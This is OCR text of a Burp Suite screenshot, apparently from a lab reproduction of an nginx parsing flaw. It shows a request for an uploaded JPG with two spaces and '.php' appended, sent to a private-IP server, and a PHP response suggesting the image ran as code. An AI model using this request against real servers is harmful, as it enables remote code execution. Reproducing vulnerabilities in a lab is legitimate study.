 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.169:8080 ?
俩个空格+.php
Request
Raw Params Headers Hex
GET /uploadfiles/123.jpg  .php HTTP/1.1
Host: 192.168.0.169:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sat, 04 Sep 2021 16:40:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 62
File uploaded successfully: /var/www/html/uploadfiles/123.jpg